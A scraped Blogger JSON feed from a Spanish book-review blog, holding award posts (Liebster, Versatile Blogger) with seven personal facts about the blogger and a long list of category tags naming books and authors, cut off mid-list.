nos leemos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBesos\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/2892265078686835808\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/06\/liebster-award.html#comment-form","title":"24 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/2892265078686835808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/2892265078686835808"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/06\/liebster-award.html","title":"Liebster Award "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHii2OPCDs70xN1q-KAx9bWDZgGmqNIYMhh_rAiBDpnxycfSgPNzYSOfqoDNe5Z_l5N4rtHpBrvq9EaNuCd8L4ugDRgCg0w9WfY_wZk0ramLH6TheBGGkb9XOxkGFz8cwxFUc2AixEw66\/s72-c\/Liebster+award.png","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820.post-4002910353920694490"},"published":{"$t":"2016-04-10T08:00:00.000+02:00"},"updated":{"$t":"2016-04-10T08:00:00.723+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premio"}],"title":{"type":"text","$t":"Premio de VERSATILE BLOGGER"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n¡Hola lectores voraces!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHoy os traigo un premio que me ha nominado \u003Ci\u003E\u003Ca href=\"http:\/\/alaskaintothebooks.blogspot.pt\/2016\/03\/premio-de-versatile-blogger.html\" target=\"_blank\"\u003EAlaska into the books\u003C\/a\u003E\u003C\/i\u003E El premio es \"Versatile Blogger Awards\" Y ya es el segundo premio. Y no me cansare de decir; Muchisimas gracias por los premios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibdvpuMiPR5nQY_pErKj7OJHRPbMGL8gCR5EGdwN53S3YzKF5eZFOQnPRpbv8MhSy3xgZfCXdvyql6mAxOjpuUGWQHA6sAFonAL6gGHZ3fxNsQPi7j301zHYfeLpWDLQOuib3rZtVSfBqr\/s1600\/Premio+Versalite+Blogger.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibdvpuMiPR5nQY_pErKj7OJHRPbMGL8gCR5EGdwN53S3YzKF5eZFOQnPRpbv8MhSy3xgZfCXdvyql6mAxOjpuUGWQHA6sAFonAL6gGHZ3fxNsQPi7j301zHYfeLpWDLQOuib3rZtVSfBqr\/s400\/Premio+Versalite+Blogger.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste premio consiste en lo siguiente:\u003Cbr \/\u003E\n- Adjuntar el logo del blog.\u003Cbr \/\u003E\n- Nominar a 15 blogs que hayas descubierto recientemente o que sigas con frecuencia y avisar a los administradores.\u003Cbr \/\u003E\n- Escribir 7 cosas sobre ti. \n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECosas sobre mí:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1) No tengo tanto tiempo para leer como me gustaría.\u003Cbr \/\u003E\n2) Tengo 28 años.\u003Cbr \/\u003E\n3) No suelo releer las novelas.\u003Cbr \/\u003E\n4) No me gustan nada los spoiles, da igual de que sean, no me gustan.\u003Cbr \/\u003E\n5) Soy ingeniera informática.\u003Cbr \/\u003E\n6) Me gusta ir a las librería de las ciudades\/pueblos que visito.\u003Cbr \/\u003E\n7) Empiezo muchas cosas y pocas de ellas las acabo, sobre todo tareas que llevan mucho tiempo.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENomino a: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo quiero nominar a nadie. Vale llamarme rara pero me dan estas neuras. Así que los que os paseis por aquí sentiros nominados y me gustaria que hicieses una entra o me contaseís algo en los comentarios sobre vosotros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVuelvo a decir, que muchas gracias por la nominación, y nos seguimos leyendo.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/4002910353920694490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/04\/premio-de-versatile-blogger.html#comment-form","title":"28 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/4002910353920694490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/4002910353920694490"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/04\/premio-de-versatile-blogger.html","title":"Premio de VERSATILE BLOGGER"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibdvpuMiPR5nQY_pErKj7OJHRPbMGL8gCR5EGdwN53S3YzKF5eZFOQnPRpbv8MhSy3xgZfCXdvyql6mAxOjpuUGWQHA6sAFonAL6gGHZ3fxNsQPi7j301zHYfeLpWDLQOuib3rZtVSfBqr\/s72-c\/Premio+Versalite+Blogger.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://mividaenblancobym.blogspot.com/feeds/posts/default/-/nominaciones?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 22456
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820"},"updated":{"$t":"2026-01-16T08:53:38.972+01:00"},"category":[{"term":"reseña"},{"term":"libros"},{"term":"libro"},{"term":"lecturasdelasemana"},{"term":"lecturas"},{"term":"lectura"},{"term":"amor"},{"term":"lectura de la semana"},{"term":"lecturas de la semana"},{"term":"wrapup"},{"term":"saga"},{"term":"historia"},{"term":"opinion"},{"term":"misterio"},{"term":"semana"},{"term":"vida"},{"term":"familia"},{"term":"novela"},{"term":"que leo"},{"term":"wrap up"},{"term":"Editorial Círculo Rojo"},{"term":"muerte"},{"term":"Haul"},{"term":"resumen"},{"term":"guerra"},{"term":"asesinato"},{"term":"asesinatos"},{"term":"amistad"},{"term":"manga"},{"term":"novedades"},{"term":"leer"},{"term":"sagas"},{"term":"vivencias"},{"term":"compras"},{"term":"investigación"},{"term":"novela negra"},{"term":"sorteo"},{"term":"viaje"},{"term":"book haul"},{"term":"queleo"},{"term":"lecturadelasemana"},{"term":"retos"},{"term":"aventura"},{"term":"futuro"},{"term":"Harry Potter"},{"term":"busqueda"},{"term":"magia"},{"term":"BookTag"},{"term":"historias"},{"term":"novelas"},{"term":"poesia"},{"term":"semana lectora"},{"term":"sentimientos"},{"term":"venganza"},{"term":"Egipto"},{"term":"consejos"},{"term":"japon"},{"term":"lectura conjunta"},{"term":"navidad"},{"term":"policia"},{"term":"secretos"},{"term":"stefan zweig"},{"term":"2016"},{"term":"2017"},{"term":"alemania"},{"term":"china"},{"term":"dondecomprar"},{"term":"ensayo"},{"term":"inglaterra"},{"term":"pasado"},{"term":"relatos"},{"term":"tag"},{"term":"vlog lector"},{"term":"2019"},{"term":"enero"},{"term":"francia"},{"term":"madrid"},{"term":"arte"},{"term":"españa"},{"term":"febrero"},{"term":"herencia"},{"term":"investigacion"},{"term":"japón"},{"term":"londres"},{"term":"lucha"},{"term":"mayo"},{"term":"novela histórica"},{"term":"poder"},{"term":"recomendaciones"},{"term":"septiembre"},{"term":"sherlock holmes"},{"term":"supervivencia"},{"term":"traición"},{"term":"abril"},{"term":"asesinos"},{"term":"feminismo"},{"term":"hermanos"},{"term":"ingles"},{"term":"reflexión"},{"term":"regalos"},{"term":"rusia"},{"term":"trilogia"},{"term":"vacaciones"},{"term":"asesino"},{"term":"biografia"},{"term":"conspiracion"},{"term":"cultura"},{"term":"diciembre"},{"term":"julio"},{"term":"libreria"},{"term":"opinión"},{"term":"religión"},{"term":"thriller"},{"term":"trabajo"},{"term":"viajes"},{"term":"vivencia"},{"term":"Agatha Christie"},{"term":"agosto"},{"term":"aleman"},{"term":"aventuras"},{"term":"booktube"},{"term":"criminales"},{"term":"cuaderno"},{"term":"cuentos"},{"term":"deutsch"},{"term":"editorial"},{"term":"escritura"},{"term":"hijos"},{"term":"idiomas"},{"term":"junio"},{"term":"lecturasdevacaciones"},{"term":"literatura"},{"term":"marzo"},{"term":"matrimonio"},{"term":"monstruo"},{"term":"mujeres"},{"term":"negocios"},{"term":"odio"},{"term":"oscar wilde"},{"term":"paris"},{"term":"poemas"},{"term":"premio"},{"term":"pueblo"},{"term":"resumen mensual"},{"term":"rey"},{"term":"romance"},{"term":"sociedad"},{"term":"universo"},{"term":"2015"},{"term":"History"},{"term":"José Vicente Alfaro"},{"term":"Naoki Urasawa"},{"term":"animales"},{"term":"autoayuda"},{"term":"bella y bestia"},{"term":"burgos"},{"term":"chino"},{"term":"ciencia ficcion"},{"term":"clasico"},{"term":"concurso"},{"term":"consecuencias"},{"term":"dinero"},{"term":"editorial planeta"},{"term":"editoriales"},{"term":"energia"},{"term":"fantasia"},{"term":"fantasía"},{"term":"ganador"},{"term":"grita geala"},{"term":"hermanas"},{"term":"hijo"},{"term":"iglesia"},{"term":"javier sierra"},{"term":"la apariencia de las cosas"},{"term":"lecturas conjuntas"},{"term":"lugaresavisitar"},{"term":"mafia"},{"term":"manipulación"},{"term":"mistica"},{"term":"monster"},{"term":"mujer"},{"term":"nominaciones"},{"term":"norma editorial"},{"term":"noviembre"},{"term":"patria"},{"term":"pintura"},{"term":"regalo"},{"term":"retos 2018"},{"term":"roca editorial"},{"term":"segunda guerra mundial"},{"term":"teatro"},{"term":"2018"},{"term":"Agustina Guerrero"},{"term":"Chimamanda Ngozi Adichie"},{"term":"Dulcinea"},{"term":"Edward Gorey"},{"term":"Florencia"},{"term":"Frankenstein"},{"term":"Helene June"},{"term":"India"},{"term":"Osamu Dazai"},{"term":"Petricor"},{"term":"acantilado"},{"term":"africa"},{"term":"alemán"},{"term":"antonio cabanas"},{"term":"asia"},{"term":"austral"},{"term":"ayuda"},{"term":"britannia"},{"term":"caligrama"},{"term":"casa"},{"term":"citas"},{"term":"colaboración"},{"term":"comic"},{"term":"comunidad"},{"term":"conexión"},{"term":"corona"},{"term":"detective"},{"term":"detective asesor"},{"term":"dioses"},{"term":"discurso"},{"term":"doctor"},{"term":"dokusou editorial"},{"term":"dolores conquero"},{"term":"edicion bilingüe"},{"term":"el arte de morir dos veces"},{"term":"el hijo del desierto"},{"term":"enfermedad"},{"term":"escritura creativa"},{"term":"estrategia"},{"term":"eternidad"},{"term":"experiencias"},{"term":"filosofia"},{"term":"final"},{"term":"formato digital"},{"term":"frances"},{"term":"guerra civil"},{"term":"historica"},{"term":"hogwarts"},{"term":"ideas"},{"term":"idioma"},{"term":"ilustraciones"},{"term":"inspiracion"},{"term":"israel"},{"term":"japan"},{"term":"japones"},{"term":"japonés"},{"term":"jk rowling"},{"term":"judios"},{"term":"librerías"},{"term":"lumen"},{"term":"madre"},{"term":"miedo"},{"term":"mónica gutiérrez"},{"term":"nieve"},{"term":"niña"},{"term":"niños"},{"term":"novela ilustrada"},{"term":"octubre"},{"term":"online"},{"term":"origen"},{"term":"praga"},{"term":"presente"},{"term":"puerto escondido"},{"term":"reina"},{"term":"resumen anual"},{"term":"rupi kaur"},{"term":"sacrificio"},{"term":"seinen"},{"term":"sherlock"},{"term":"sophie kinsella"},{"term":"terror"},{"term":"trono"},{"term":"vaticano"},{"term":"venecia"},{"term":"verdad"},{"term":"vida creadora"},{"term":"vidas"},{"term":"volverás a alaska"},{"term":"25 españoles"},{"term":"400 seguidores"},{"term":"8"},{"term":"Aficiones Arriesgadas"},{"term":"Aizkorri"},{"term":"Alice Oseman"},{"term":"Amélie Nothomb"},{"term":"Barcelona"},{"term":"Brian Weiss"},{"term":"Christian Jacq"},{"term":"Chéjov"},{"term":"Cianuro espumoso"},{"term":"Confucio"},{"term":"Cuentos sorprendentes"},{"term":"Dory Sontheimer"},{"term":"Ediciones Fenix"},{"term":"El cumpleaños de la infanta"},{"term":"Gonzalo Peña Castellot"},{"term":"Hannah Arendt"},{"term":"Harry Potter y la piedra filosofal"},{"term":"Heartstopper"},{"term":"Indigno de ser humano"},{"term":"John Katzenbach"},{"term":"John Strelecky"},{"term":"Julio Verne"},{"term":"La familia imperfecta"},{"term":"Lecturas para relajar"},{"term":"Mary Shelley"},{"term":"Maupassant"},{"term":"Muchas vidas muchos maestros"},{"term":"O. Henry"},{"term":"Paulo Coelho"},{"term":"Penguin Random House"},{"term":"Plaza \u0026 Janes"},{"term":"Política"},{"term":"Quiroga"},{"term":"Rachel Ripley"},{"term":"Saki"},{"term":"TED"},{"term":"USA"},{"term":"Winston Churchill"},{"term":"acontecimientos"},{"term":"adoctrinamiento"},{"term":"agresión"},{"term":"agua"},{"term":"ajedrez"},{"term":"alas editorial"},{"term":"alemanes"},{"term":"alexandra osbourne"},{"term":"america"},{"term":"amores contra el tiempo"},{"term":"amos oz"},{"term":"angeles"},{"term":"aprender"},{"term":"aprendizaje"},{"term":"arturo"},{"term":"assimil"},{"term":"auschwitz"},{"term":"autoeditado"},{"term":"baker street"},{"term":"batalla"},{"term":"biblioteca"},{"term":"bilingüe"},{"term":"boda"},{"term":"booket"},{"term":"booktube en español"},{"term":"brujas"},{"term":"búsqueda"},{"term":"caen estrellas fugaces"},{"term":"camelot"},{"term":"cancer"},{"term":"carcel"},{"term":"carta"},{"term":"castas"},{"term":"celos"},{"term":"celtas"},{"term":"charla"},{"term":"circo"},{"term":"circulo rojo"},{"term":"claudia ayuso"},{"term":"colegio"},{"term":"compasión"},{"term":"compromiso"},{"term":"confianza"},{"term":"consurso"},{"term":"creación de contenido"},{"term":"crimen"},{"term":"cristianismo"},{"term":"critica"},{"term":"crítica"},{"term":"cuadro"},{"term":"cuadros"},{"term":"cuba"},{"term":"cuento"},{"term":"culture"},{"term":"dan brown"},{"term":"demonios"},{"term":"depresión"},{"term":"desolación"},{"term":"distopia"},{"term":"dolor"},{"term":"el aroma del miedo"},{"term":"el fuego invisible"},{"term":"el instante más oscuro"},{"term":"el rey lear"},{"term":"electricidad"},{"term":"embarazo"},{"term":"engaño"},{"term":"envios editoriales"},{"term":"escocia"},{"term":"espido freire"},{"term":"espiritu"},{"term":"europa"},{"term":"euskera"},{"term":"eventos literarios"},{"term":"experimentos"},{"term":"fabulas"},{"term":"fantasmas"},{"term":"faraones"},{"term":"felicidad"},{"term":"feliz navidad"},{"term":"ferdinand von schirach"},{"term":"fernando aramburu"},{"term":"flammae"},{"term":"fotos"},{"term":"francés"},{"term":"gobierno"},{"term":"grecia"},{"term":"herederos"},{"term":"hija"},{"term":"histórica"},{"term":"holanda"},{"term":"infancia"},{"term":"infantil"},{"term":"italia"},{"term":"jason"},{"term":"judio"},{"term":"la asistenta"},{"term":"la esperada lluvia"},{"term":"la guerra de las dos rosas"},{"term":"la mar de facil"},{"term":"la noche de las medusas"},{"term":"lado oscuro"},{"term":"ladron"},{"term":"las hijas del agua"},{"term":"las puertas templarias"},{"term":"lecciones"},{"term":"lectura semanal"},{"term":"lecturas del mes"},{"term":"leo"},{"term":"leonardo davinci"},{"term":"libertad de expresión"},{"term":"libors"},{"term":"librerias"},{"term":"libros pendientes"},{"term":"libros recomendados 2025"},{"term":"llantos de sangre"},{"term":"locura"},{"term":"los dueños del viento"},{"term":"machismo"},{"term":"maldad"},{"term":"mar"},{"term":"maria oruña"},{"term":"medicina"},{"term":"mente"},{"term":"mexico"},{"term":"mi vida no del todo perfecta"},{"term":"milk and honey"},{"term":"misión"},{"term":"moriarty"},{"term":"mujercitas"},{"term":"musica"},{"term":"niño rojo"},{"term":"no me dejes nunca"},{"term":"novela historica"},{"term":"novela policiaca"},{"term":"novelailustrada"},{"term":"objetivo"},{"term":"obras ilustradas"},{"term":"orden"},{"term":"orgullo"},{"term":"padres"},{"term":"pasión"},{"term":"pekin"},{"term":"pensamientos"},{"term":"periodismo"},{"term":"personas"},{"term":"piratas"},{"term":"planeta"},{"term":"plataforma neo"},{"term":"poesia contemporanea"},{"term":"politica"},{"term":"positivismo"},{"term":"preocupaciones"},{"term":"principe"},{"term":"problemas"},{"term":"proceso creativo"},{"term":"psicología"},{"term":"rachel bels"},{"term":"realeza"},{"term":"realidad"},{"term":"realismo mágico"},{"term":"recuerdos"},{"term":"reino"},{"term":"relato"},{"term":"religion"},{"term":"rencor"},{"term":"reto"},{"term":"riqueza"},{"term":"rivalidad"},{"term":"robo"},{"term":"roma"},{"term":"rutina creativa"},{"term":"sabuesos"},{"term":"sandra barneda"},{"term":"satori editorial"},{"term":"secta"},{"term":"secuestro"},{"term":"seleccion"},{"term":"sexo"},{"term":"sociedades secretas"},{"term":"sorpresa"},{"term":"star wars"},{"term":"stephen king"},{"term":"sufrimiento"},{"term":"tienda"},{"term":"tiendas"},{"term":"tierra"},{"term":"tokio"},{"term":"tortura"},{"term":"viajes en el tiempo"},{"term":"vida lectora"},{"term":"vidas pasadas"},{"term":"viento azul"},{"term":"virginia woolf"},{"term":"vlog literario"},{"term":"william shakespeare"},{"term":"wrap up septiembre 2020"},{"term":"ying chen"},{"term":"10 historias"},{"term":"1000 Essential vocabulary for the JLPT N5"},{"term":"12 meses 12 libros"},{"term":"14 microrelatos fantásticos y otros relatos"},{"term":"1984"},{"term":"2 aniversario"},{"term":"2021"},{"term":"24 horas"},{"term":"3 edición"},{"term":"A merced de un dios salvaje"},{"term":"A monk's guide to a clean house and mind"},{"term":"A.J. Pearce"},{"term":"Abraham B.Yehoshúa"},{"term":"Abraham Boolie Yehoshua"},{"term":"Adversidad"},{"term":"Agallas"},{"term":"Agnes Grey"},{"term":"Agueda Parra Perez"},{"term":"Albert Espinosa"},{"term":"Alcoholismo"},{"term":"Alexandre Dumas"},{"term":"Alfredo Cernuda"},{"term":"Alianza de Novelas"},{"term":"Alice Munro"},{"term":"Almendro"},{"term":"Amphigorey"},{"term":"An old painting"},{"term":"Ana Milán"},{"term":"Andrés Pascual"},{"term":"Anja Saskia Beyer"},{"term":"Anne Bronte"},{"term":"Anthony McCarten"},{"term":"Antoine de Saint-Exupéry"},{"term":"Antonio Piñero"},{"term":"Aquitania"},{"term":"Arbeiten"},{"term":"Ardiente secreto"},{"term":"Armando Rodera"},{"term":"Art Spiegelman holocausto"},{"term":"Arun Gandhi"},{"term":"Auszeit im Café am Rande der Welt"},{"term":"Ayaan Hirsi Ali"},{"term":"B de Bolsillo"},{"term":"Baguettes chinoises"},{"term":"Bambou Bleu et autres contes"},{"term":"Barbijaputa"},{"term":"Ben Bradlee"},{"term":"Berta Tabor"},{"term":"Bi egun zoro"},{"term":"Bienvenido"},{"term":"Blüten"},{"term":"Bov Bjerg"},{"term":"Bram Stoker"},{"term":"Bryan Andrés Quintero Herrera"},{"term":"Buch"},{"term":"Buenos hábitos"},{"term":"C.L. Taylor"},{"term":"Camden Town"},{"term":"Camilla Lackberg"},{"term":"Carlos Guillermo Domínguez Hernández"},{"term":"Carlos Patiño"},{"term":"Carlota Santos"},{"term":"Carta de una desconocida"},{"term":"Celia Santos"},{"term":"Change"},{"term":"Charles Dicken"},{"term":"Charlotte Brontë"},{"term":"China las rutas de poder"},{"term":"Christian galvez"},{"term":"Ciencia militar"},{"term":"Clare Pooley"},{"term":"Claude Lalumière"},{"term":"Constelaciones"},{"term":"Contra el fanatismo"},{"term":"Cornelia Funke"},{"term":"Crimen en la posada \"Arca de Noé\""},{"term":"Cristina Morató"},{"term":"Crímenes en el estrecho"},{"term":"Crónica de una muerte anunciada"},{"term":"Crónicas marcianas"},{"term":"Cuando el diablo se sienta a tu lado"},{"term":"Cuentos Brevísimos"},{"term":"Cuentos cortos de una vida larga"},{"term":"Cuentos de navidad"},{"term":"Cumbres borrascosas"},{"term":"Cuéntame una noctalia"},{"term":"Dalai Lama"},{"term":"David Galef"},{"term":"David Grossman"},{"term":"David J. Kent"},{"term":"Dazai Osamu"},{"term":"De ninguna parte"},{"term":"Deborah Feldman"},{"term":"Del amor y otro universos"},{"term":"Desnudando a la Bestia"},{"term":"Deutschand"},{"term":"Diario de una volátil"},{"term":"Die Modernisierung meiner Mutter"},{"term":"Die Seele der Dinge"},{"term":"Die Welt con Gestern Erinnerungen eines Europäers"},{"term":"Dies Irae"},{"term":"Diez mitos sobre los judíos"},{"term":"Diogenes Verlag AG"},{"term":"Disney"},{"term":"Dokusou"},{"term":"Donato Carrisi"},{"term":"Donde los viejos robles"},{"term":"Dos chicos juntos"},{"term":"Dracula"},{"term":"Duomo ediciones"},{"term":"Décima Musa"},{"term":"Editions du Rocher"},{"term":"Editorial Conecta"},{"term":"Editorial Lumen"},{"term":"Editorial Roca"},{"term":"El Bosque De Los Cuatro Vientos"},{"term":"El Poder Del aquí y Ahora"},{"term":"El ala oeste"},{"term":"El alquimista"},{"term":"El arte de perder"},{"term":"El asesinato del calígrafo de Bagdad"},{"term":"El caballito de ajedrez"},{"term":"El chico de Buchenwald"},{"term":"El corazón de las tinieblas"},{"term":"El crítico como artista"},{"term":"El código secreto de Dios"},{"term":"El diario de Sabina"},{"term":"El día que el océano te mire a los ojos"},{"term":"El día que sientas el latir de las estrellas"},{"term":"El día que sueñes con flores salvajes"},{"term":"El egiptologo"},{"term":"El espía que surgió del frío"},{"term":"El farmacéutico del gueto de Cracovia"},{"term":"El festín de Babette"},{"term":"El hijo de la luz"},{"term":"El noviembre de Kate"},{"term":"El orden del día"},{"term":"El otro árbol de Guernica"},{"term":"El palacio de la puta del rey"},{"term":"El peligro de la historia única"},{"term":"El sarcófago de Menkaura"},{"term":"El sol y sus flores"},{"term":"El sueño de Hipatia"},{"term":"El susurrador"},{"term":"El sutil arte de que (casi todo) te importe una mierda"},{"term":"El túnel"},{"term":"El ángel del olvido"},{"term":"El último anasazi"},{"term":"Eleanor Coerr"},{"term":"Elena Gallego"},{"term":"Elisa Alzaga Navarro"},{"term":"Eliyahu M.Goldratt"},{"term":"Elizabeth bishop"},{"term":"Emily Brontë"},{"term":"Empresa"},{"term":"En mitad del invierno"},{"term":"Escrito en el agua"},{"term":"Esther Gili"},{"term":"Euskal Herriko alegia"},{"term":"Eva García Sáenz de Urturi"},{"term":"Eva Mª Fraile Rodríguez"},{"term":"Everything Everything"},{"term":"Extension de domaine de la lutte"},{"term":"Federico García Lorca"},{"term":"Fischer"},{"term":"Flavio Costantini"},{"term":"Florece"},{"term":"France"},{"term":"Francesc Miralles"},{"term":"FranÇois Cheng"},{"term":"Frappe-toi le coeur"},{"term":"Fred Uhlman"},{"term":"Frédéric Lenoir"},{"term":"Fumio Sasaki"},{"term":"Fábulas y leyendas de Japón"},{"term":"Gabriel Garcia Marquez"},{"term":"Galaxia Gutenberg"},{"term":"Gaston Leroux"},{"term":"Geld"},{"term":"Gemma Camblor"},{"term":"George Orwell"},{"term":"Gesicht"},{"term":"Gin Phillips"},{"term":"Goldstein"},{"term":"Golem"},{"term":"Goretti Irisarri"},{"term":"Gott"},{"term":"Graded Chinese Reader 2500 Words"},{"term":"Gran Cabaret"},{"term":"Gran Hermano"},{"term":"Grijalbo Narrativa"},{"term":"Guerra Civil Española"},{"term":"Gujarat"},{"term":"Gusto"},{"term":"HARUTYUN HARUTYUNYAN"},{"term":"Hamlet"},{"term":"Hans Christian Andersen"},{"term":"Harper Collins"},{"term":"Haruki Murakami"},{"term":"Harumatsuri"},{"term":"Hasta pronto Julieta"},{"term":"Heather Morris"},{"term":"Heidenreich Elke\/Schröder und Bernd"},{"term":"Hemingway à Paris"},{"term":"Herrndorf"},{"term":"Hinter verzauberten Fenstern"},{"term":"Histoire d'une vie"},{"term":"Hojoki 方丈記"},{"term":"Holocaust Memorial day"},{"term":"Huellas de agua"},{"term":"Héctor García"},{"term":"II guerra mundial"},{"term":"Ich bleibe hier"},{"term":"Ich wollte Hosen"},{"term":"Ichigo Ichie"},{"term":"Ilaria Tuti"},{"term":"Inma Bretones Martínez"},{"term":"Insumisa"},{"term":"Introducción a la belleza de las matemáticas"},{"term":"Isak Dinesen"},{"term":"Ishikawa Takuboku"},{"term":"J.K. Rowling"},{"term":"Jacobo Valcárcel Castro"},{"term":"Jane Eyre"},{"term":"Jaque al psicoanalista"},{"term":"Javier Gumiel Sanmartín"},{"term":"Jay Theodora Ozaki"},{"term":"Jeb Brown"},{"term":"Jeff  cox"},{"term":"Jenny Moix"},{"term":"Jessica Fellowes"},{"term":"Jesús"},{"term":"Jewish Refugees in Shanghai"},{"term":"Ji Shi"},{"term":"Joaquim Oller"},{"term":"John le Carré"},{"term":"Jordi Palomé"},{"term":"Jorge De Juan Miñana"},{"term":"Jose Gil Romero"},{"term":"Jose Mari Sarasola"},{"term":"Joseph Conrad"},{"term":"José Calvo Poyato"},{"term":"José Hermida"},{"term":"José Luis de Castresana Martínez"},{"term":"Juan Vicente Azorín Antón"},{"term":"Julia Navarro"},{"term":"Julio Cortazar"},{"term":"Jun Hashimoto"},{"term":"Kafka en la Orilla"},{"term":"Kamo No Chomei"},{"term":"Kanoko Okamoto"},{"term":"Katharine Graham"},{"term":"Keira Cass"},{"term":"Kiera Cass"},{"term":"Kokoro"},{"term":"Kristin Hannah"},{"term":"L'Euskara la langue basque"},{"term":"L'ami retrouvé"},{"term":"L'italien sans peine"},{"term":"LGF\/Le Livre de Poche"},{"term":"La Femme de Villon"},{"term":"La Meta. Un proceso de Mejora Continua"},{"term":"La balada de la cárcel de Reading"},{"term":"La búsqueda"},{"term":"La búsqueda del Torem"},{"term":"La caja de botones de Gwendy"},{"term":"La canción de Aquiles"},{"term":"La casa del pánico"},{"term":"La caída de la casa Munroe"},{"term":"La ciudad de la lluvia"},{"term":"La compañía de los gigantes"},{"term":"La corona"},{"term":"La cueva del mono"},{"term":"La fragilidad del crisantemo"},{"term":"La gran ilusión"},{"term":"La grulla doliente"},{"term":"La heredera"},{"term":"La iglesia y sus demonios"},{"term":"La libertad de ser libres"},{"term":"La librería del Señor Livingstone"},{"term":"La maleta de Ana"},{"term":"La muerte y la niña"},{"term":"La novia robada"},{"term":"La octava caja"},{"term":"La pareja abominable"},{"term":"La torre Tesla"},{"term":"La vida es buena si no te rindes"},{"term":"La vida que quiero"},{"term":"La voz del ángel"},{"term":"Lara Cardella"},{"term":"Las analectas"},{"term":"Las lágrimas del asesino"},{"term":"Las modernas"},{"term":"Las parejas inteligentes se enriquecen juntas"},{"term":"Las siete cajas"},{"term":"Laura Gallego"},{"term":"Laura Ribas"},{"term":"Le monde d´hierm Souvenirs d'un Européen"},{"term":"Lebenphase."},{"term":"Lebensziel"},{"term":"Les Lettres chinoises"},{"term":"Les Oubliées"},{"term":"Les guerres intérieures"},{"term":"Lesen"},{"term":"Lettre d’une inconnue\/Brief einer Unbekannten"},{"term":"Librio"},{"term":"Liebe"},{"term":"Lilo Petersen"},{"term":"Little Women \/ 小妇人"},{"term":"Llamadlas brujas"},{"term":"Lola Vendetta"},{"term":"Lorca"},{"term":"Los crímenes de Mitford"},{"term":"Los círculos concéntricos y otros relatos"},{"term":"Los medici"},{"term":"Los ojos del hermano eterno"},{"term":"Los oscuros secretos del pentagono"},{"term":"Los secretos que jamás te contaron"},{"term":"Los siete maridos de Evelyn Hugo"},{"term":"Louisa May Alcott"},{"term":"Love"},{"term":"Luchterhand Literaturvlg"},{"term":"Luis Alvarez"},{"term":"Luis Barandiaran Irizar"},{"term":"Lunwerg Editores"},{"term":"MMB"},{"term":"Macht Mich Besser"},{"term":"Madeline Miller"},{"term":"Mademoiselle Mengele"},{"term":"Mahatma Gandhi"},{"term":"Malditos fantasmas"},{"term":"Management"},{"term":"Mandel"},{"term":"Manual del guerrero de la luz"},{"term":"Mar de 